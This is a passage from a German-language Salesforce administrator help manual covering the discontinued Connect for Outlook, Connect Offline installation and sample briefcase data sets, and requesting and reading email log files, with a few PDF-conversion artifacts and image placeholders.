Doch keine Sorge! Sie können Ihre Produktivität sogar noch steigern, indem Sie eine Migration zu Lightning für Outlook oder zu Salesforce for Outlook ausführen. Besprechen Sie mit Ihrem Salesforce-Administrator, welches dieser Produkte sich am besten für Sie und Ihre Kollegen eignet.

SIEHE AUCH:

[Wie wird Connect für Outlook deinstalliert?](#page-1778-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [Wie wird Connect für Outlook deinstalliert?](#page-1778-0) [Welches E-Mail-Integrationsprodukt von Microsoft](#page-2211-0)® ist das richtige für mein Unternehmen?

## Wie wird Connect für Outlook deinstalliert?

Wichtig: Mit der Version Winter '16 wurde Connect für Outlook eingestellt. Das bedeutet, dass das Produkt Ihre E-Mails nicht mehr speichert und Ihre Kontakte, Ereignisse und Aufgaben zwischen Microsoft® Outlook® und Salesforce nicht mehr synchronisiert.

Doch keine Sorge! Sie können Ihre Produktivität sogar noch steigern, indem Sie eine Migration zu Lightning für Outlook oder zu Salesforce for Outlook ausführen. Besprechen Sie mit Ihrem Salesforce-Administrator, welches dieser Produkte sich am besten für Sie und Ihre Kollegen eignet.

- **1.** Schließen Sie Microsoft® Outlook® .
- **2.** Öffnen Sie in Windows® die Systemsteuerung.
- **3.** Wählen Sie die Option zum Deinstallieren von Programmen aus.
- **4.** Führen Sie einen Bildlauf zur Salesforce Outlook Edition aus und befolgen Sie dann die Anweisungen zum Deinstallieren.

SIEHE AUCH:

<https://help.salesforce.com/HTViewSolution?id=000204943> [Welches E-Mail-Integrationsprodukt von Microsoft](#page-2211-0)® ist das richtige für mein Unternehmen?

## Connect Offline

## Zugriff auf Desktop-Clients

Connect Offline und Connect für Office sind Desktop-Clients zur Integration von Salesforce auf Ihrem PC. Als Administrator können Sie steuern, auf welche Desktop-Clients Ihre Benutzer Zugriff haben. Sie können zudem festlegen, ob Benutzer automatisch benachrichtigt werden, wenn Aktualisierungen verfügbar sind.

Verwenden Sie zur Festlegung von Berechtigungen für Salesforce for Outlook die Berechtigung "E-Mail-Client-Konfigurationen verwalten".

Sie können den Zugriff der Benutzer auf den Desktop-Client festlegen, indem Sie ihre Profile bearbeiten.

Die Optionen für den Zugriff auf Desktop-Clients sind folgende:



AUSGABEN

Connect Offline ist verfügbar in: Salesforce Classic

Connect Offline ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Connect für Office ist verfügbar in: Salesforce Lightning

Office ist **Alle** Editionen ase.com

Connect Offline ist der einzige Client für die Developer Edition. In der Personal, Group und Professional Edition ist für alle Benutzer als Systemstandard "Ein, Aktualisierungen ohne Warnungen" festgelegt.

#### $\mathbb{Z}^2$ Anmerkung:

**•** Zugriff auf Desktop-Clients steht nur für Benutzer zur Verfügung, deren Profile die Berechtigung "API-aktiviert" aufweisen.

Wenn ein Benutzer Warnungen sehen kann und er sich in der Vergangenheit über den Client bei Salesforce angemeldet hat, wird automatisch ein Warnbanner auf der Registerkarte "Startseite" angezeigt, wenn eine neue Version verfügbar ist. Beim Klicken auf das Banner wird die Seite "Auf Aktualisierungen überprüfen" angezeigt, auf der die Benutzer Installationsdateien herunterladen und ausführen können. Über ihre persönlichen Einstellungen haben die Benutzer auch Zugriff auf die Seite **Auf Aktualisierungen überprüfen**, unabhängig davon, ob eine Warnung ausgegeben wurde oder nicht.

#### SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## Installieren von Connect Offline

#### Zuordnen von Connect Offline-Lizenzen

Für Salesforce-Organisationen, die die Professional, Performance, Unlimited, Enterprise oder Developer Edition einsetzen, bietet Salesforce eine Connect Offline-Lizenz pro Salesforce-Lizenz. Benutzer ohne Connect Offline-Lizenz können die Anwendung 30 Tage lang testen.

Wenn Sie einem Benutzer in Ihrer Organisation eine Connect Offline-Lizenz zuordnen möchten, bearbeiten Sie den Datensatz des Benutzers und aktivieren Sie das Kontrollkästchen Offline-Benutzer. Um Force.com Connect Offline nutzen zu können, muss dieses Kontrollkästchen aktiviert sein.

## Überprüfen der Systemanforderungen

Für Connect Offline gelten folgende Systemanforderungen:

- Microsoft® Internet Explorer® 6, 7 oder 8 (andere Browser, einschließlich Mozilla® Firefox® , Apple® Safari® und Google Chrome™, werden nicht unterstützt)
- Microsoft Windows® 2000, Windows XP, Windows Vista® oder Windows 7

Anmerkung: Für die 64-Bit-Version dieser Betriebssysteme ist die 32-Bit-Version von Internet Explorer 8 mit der zugehörigen Option "Kompatibilitätsansicht" erforderlich.

- **•** 256 MB RAM (512 MB empfohlen)
- **•** Mindestens 20 MB Speicherplatz (250 MB empfohlen, je nach Größe des Aktenkoffers)
- **•** Intel® Pentium® II-Prozessor, ab 500 MHz

#### Installieren eines einzelnen Clients

Herunterladen und Installieren des Connect Offline-Clients:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Connect Offline* ein und wählen Sie dann **Connect Offline** aus.
- **2.** Klicken Sie auf **Jetzt installieren**.

Anmerkung: Sie müssen auf dem Computer, auf dem Sie Connect Offline installieren, über Administratorrechte verfügen.

- **3.** Klicken Sie auf **Ja**, wenn Sie gefragt werden, ob Sie den Client installieren und ausführen möchten.
- **4.** Befolgen Sie die Anweisungen des Setup-Assistenten, um die Installation abzuschließen.
- **5.** Melden Sie sich bei Connect Offline an, um die Installation zu überprüfen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen von Datensätzen in Connect Offline:

**•** "Lesen" für den entsprechenden Typ von Datensatz, z. B. Accounts, Kontakte oder **Opportunities** 

Aktualisieren von Datensätzen in Connect Offline:

**•** "Erstellen", "Bearbeiten" oder "Löschen" für den entsprechenden Typ von Datensatz, z. B. Accounts, Kontakte oder **Opportunities** 

### Bereitstellen von Connect Offline im gesamten System

Wenn Ihr Unternehmen Windows verwendet, können Netzwerkadministratoren Connect Offline auf mehreren Computern gleichzeitig installieren. Für Massenbereitstellungen rufen Sie in Ihren persönlichen Einstellungen die Seite "Connect Offline" auf und klicken Sie dann auf den Link zum Herunterladen des gezippten MSI-Pakets.



Tipp: Im Anmeldeverlauf ist die Version von Connect Offline angegeben, mit der die einzelnen Benutzer arbeiten.

#### Aktualisieren von Connect Offline

Salesforce veröffentlicht in regelmäßigen Abständen Connect Offline-Updates und benachrichtigt Benutzer gemäß den Einstellungen in ihrem Benutzerprofil.

#### SIEHE AUCH:

[Was sind die Standard-Aktenkofferinhalte von Connect Offline?](#page-1818-0) [In Connect Offline verfügbare Registerkarten](#page-1822-0) [Fehlerbehebung bei Connect Offline](#page-1824-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## Muster-Offline-Datensets

Viele Administratoren erstellen Aktenkofferkonfigurationen basierend auf den Funktionsgruppen innerhalb ihrer Organisation, da die Benutzer einer Gruppe in der Regel ähnliche Anforderungen an Offline-Daten haben. Nachstehend finden Sie Muster-Datensets für die gängigsten Salesforce-Gruppen. Ihre Connect Offline-Benutzer haben jeweils spezielle Anforderungen, Sie können jedoch die Beispiele als Referenz heranziehen, um die ersten Schritte mit Datensets in Aktenkofferkonfigurationen durchzuführen.

#### Vertriebsleiter

Vertriebsleiter benötigen meist Datensätze, dessen Inhaber sie sind, und die Datensätze der ihnen unterstellten Mitarbeiter. Zudem überwachen sie häufig große Geschäfte in der Vertriebskette.

Mit dieser Aktenkofferkonfiguration können Vertriebsleiter Folgendes anzeigen:

- **•** Die Opportunities, deren Inhaber sie sind
- **•** Die Opportunities, deren Inhaber Benutzer sind, die ihnen in der Rollenhierarchie unterstellt sind
- **•** Alle Opportunities, deren Abschluss für das aktuelle Quartal geplant ist und deren Summe sich auf über 100.000 US-Dollar beläuft
- **•** Alle Accounts, die den Opportunities zugeordnet sind
- **•** Eine Teilmenge ihrer Kontakt- und Aktivitätsdatensätze

#### Vertriebsengineer

Mit der Aktenkofferkonfiguration für Vertriebsingenieure werden Opportunities abgerufen, deren Inhaber die anderen Mitglieder des Opportunity-Teams des Benutzers sind, sie bezieht jedoch nicht die Datensätze des Benutzers mit ein. Die Aktenkofferkonfiguration für Vertriebsingenieure basiert auf Opportunities, da alle Accounts und Kontakte im Aktenkoffer den Opportunities zugeordnet sind. Für Vertriebsengineers würden folgende Elemente angezeigt werden:

**•** Bis zu 5.000 Opportunities, deren Inhaber sie sind, und bis zu 5.000 Opportunities, in deren Opportunity-Team sie aufgeführt sind. Diese Opportunities müssen entweder offen sein, oder ihr Schlusstermin muss im laufenden Monat, in den letzten zwei Monaten oder in den bis zu 24 kommenden Monaten liegen. Wenn mehr als 5.000 Opportunities vorhanden sind, werden die 5.000 Datensätze synchronisiert, die zuletzt geändert wurden.

- **•** Alle Accounts, Kontakte und Opportunity-Produkte, die diesen Opportunities zugeordnet sind.
- **•** Eine Teilmenge der Aufgaben und Ereignisse, die diesen Opportunities zugeordnet sind.

#### Kundenbeauftragter

Die Aktenkofferkonfiguration für Kundenbeauftragte basiert auf Accounts, d. h., der Aktenkoffer enthält die Accounts und Opportunities des Benutzers, die diesen Accounts zugeordnet sind. Die Opportunities werden gefiltert, sodass nur offene Opportunities synchronisiert werden, deren Schlusstermin für das aktuelle Quartal geplant ist. Die untergeordneten Datensets für Aufgaben und Ereignisse rufen alle Aktivitäten im Zusammenhang mit diesen Opportunities und nicht nur die Aktivitäten des Benutzers auf. Nur offene Aufgaben und Ereignisse in einem Zeitfenster von zwei Monaten werden an den Aktenkoffer gesendet. Die übergeordneten Datensets für Aufgaben und Ereignisse rufen nur die Aktivitäten des Benutzers auf und schränken die Aktivitäten auf offene Aufgaben und Ereignisse mit einem Termin in den nächsten 30 Tagen ein. Das Datenset für Kontakte ruft die Kontaktdatensätze des Benutzers ab. Dabei ist jedoch die Anzahl der Datensätze auf die 500 zuletzt aktiven Kontakte beschränkt.

SIEHE AUCH:

[Definieren von Connect Offline-Datensets](#page-1814-0) [Verwalten von Connect Offline-Aktenkofferkonfigurationen](#page-1812-0)

## <span id="page-2252-0"></span>Überwachen von E-Mails

## Was sind E-Mail-Protokolle?

E-Mail-Protokolle sind CSV-Dateien, die Informationen zu allen E-Mails enthalten, die in den letzten 30 Tagen über Salesforce gesendet wurden. Protokolle enthalten Daten, wie beispielsweise:

- **•** E-Mail-Adresse jedes E-Mail-Senders und -Empfängers
- **•** Sendezeitpunkt (Datum und Uhrzeit) der einzelnen E-Mails
- **•** Zustellstatus der einzelnen E-Mails
- **•** Etwaige, den einzelnen E-Mails zugeordnete Fehlercodes

Sie können E-Mail-Protokolle zur Behebung der gefundenen Fehler verwenden.

Um E-Mail-Protokolle zu verwalten, geben Sie unter Setup im Feld Schnellsuche den Text *E-Mail-Protokolldateien* ein und wählen Sie dann **E-Mail-Protokolldateien** aus.

- **•** Um ein neues E-Mail-Protokoll anzufordern, klicken Sie auf **Ein E-Mail-Protokoll anfordern**. Aufgrund des hohen E-Mail-Aufkommens, das über Salesforce verarbeitet wird, werden die Anforderungen in der Reihenfolge ihres Eintreffens in eine Warteschlange aufgenommen. E-Mail-Protokolle sollten innerhalb von 30 Minuten nach Ihrer Anforderung verfügbar sein.
- **•** Die Liste der ausstehenden E-Mail-Protokollanfragen gibt den Status für alle E-Mail-Protokollanfragen an, die noch nicht vollständig verarbeitet wurden. Sie können jeweils höchstens drei ausstehende Protokollanfragen haben.
- **•** Die Liste der E-Mail-Protokollfehler bietet Beschreibungen für fehlgeschlagene Anforderungen.
	- **–** Um eine fehlgeschlagene Anforderung erneut zu übermitteln, klicken Sie auf **Erneut senden**.
	- **–** Um eine fehlgeschlagene Anforderung zu löschen, klicken Sie auf **Löschen**.

ACHTUNG: Sie können eine fehlgeschlagene Anforderung nicht erneut übermitteln, wenn dafür Daten erforderlich sind, die die 30-Tage-Grenze überschritten haben, oder wenn sie bereits drei ausstehende Anforderungen haben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Zugriff auf E-Mail-Protokolle:

**•** "Alle Daten modifizieren"

- **•** Zum Herunterladen eines E-Mail-Protokolls klicken Sie auf **Download (.zip)**. E-Mail-Protokolle sind CSV-Dateien, die in einer komprimierten Datei mit maximal 100.000 Datensätzen enthalten sind. Da E-Mail-Protokollanfragen bis zu 500.000 Datensätze zurückgeben können, kann es bis zu fünf herunterladbare ZIP-Dateien geben. Protokolle werden auf Ihren maximalen Gesamtspeicherplatz für Dateien angerechnet.
- **•** Um ein E-Mail-Protokoll zu löschen, klicken Sie auf **Löschen**.

Eine Zusammenfassung der in einem E-Mail-Protokoll ausgegebenen Informationen finden Sie unter [Anzeigen von E-Mail-Protokollen](#page-2254-0) auf Seite 2249.

## Anfordern eines E-Mail-Protokolls

Anfordern eines neuen E-Mail-Protokolls für die Organisation:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *E-Mail-Protokolldateien* ein und wählen Sie dann **E-Mail-Protokolldateien** aus.
- **2.** Klicken Sie auf **Ein E-Mail-Protokoll anfordern**.

Sie können jeweils höchstens drei ausstehende Protokollanfragen haben. Wenn Sie bereits drei ausstehende Protokollanfragen haben, können Sie kein weiteres Protokoll anfordern, solange nicht zumindest eine dieser Anforderungen vollständig verarbeitet wurde.

- **3.** Geben Sie einen Bereich für Startzeit und Endzeit für das E-Mail-Protokoll ein, das Sie abrufen möchten. E-Mail-Protokolle sind für Nachrichten verfügbar, die innerhalb der letzten 30 Tage vor Ihrer Anforderung gesendet wurden.
	- Anmerkung: Jedes E-Mail-Protokoll kann maximal sieben Tage umfassen. Um E-Mail-Protokolldaten aus einem Zeitraum von mehr als sieben Tagen zu erhalten, müssen Sie mehrere Anforderungen erstellen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Zugriff auf E-Mail-Protokolle: **•** "Alle Daten modifizieren"

- **4.** Optional können Sie ein E-Mail-Protokoll so filtern, dass nur Zeilen enthalten sind, in denen ein bestimmter Domainname oder eine bestimmte E-Mail-Adresse in einem Feld, etwa Empfänger oder Kopfzeile der Nachrichten-ID, vorkommt. Um mehrere Filterbegriffe einzugeben, trennen Sie die einzelnen Werte durch ein Komma voneinander ab. Wenn Sie dieses Feld leer lassen, wird das Protokoll nicht gefiltert, und alle E-Mail-Adressen innerhalb des angegebenen Zeitbereichs werden ausgegeben.
- **5.** Geben Sie die E-Mail-Adressen ein, an die eine Benachrichtigung gesendet werden soll, wenn die Verarbeitung der E-Mail-Protokollanfrage abgeschlossen ist. Trennen Sie die einzelnen E-Mail-Adressen durch ein Komma voneinander.

Um eine Anforderung zu löschen und zur Übersichtsseite für E-Mail-Protokolle zurückzukehren, klicken Sie auf **Abbrechen**.

#### SIEHE AUCH:

[Anzeigen von E-Mail-Protokollen](#page-2254-0)

## <span id="page-2254-0"></span>Anzeigen von E-Mail-Protokollen

In der folgenden Tabelle wird das Format der Protokolldatei beschrieben und es werden Beispiele für die zugehörigen Felder aufgeführt:



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Zugriff auf E-Mail-Protokolle:

**•** "Alle Daten modifizieren"







